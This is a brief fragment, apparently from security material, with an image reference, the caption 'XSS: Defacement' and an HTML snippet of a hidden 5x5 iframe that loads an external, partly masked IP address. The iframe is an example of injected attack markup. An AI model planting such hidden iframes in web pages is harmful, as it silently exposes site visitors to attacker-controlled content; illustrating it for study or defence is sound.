 XSS: Defacement


<iframe name=”StatPage” src="http://58.xx.xxx.xxx"
 width=5 height=5 style=”display:none”></iframe>
 
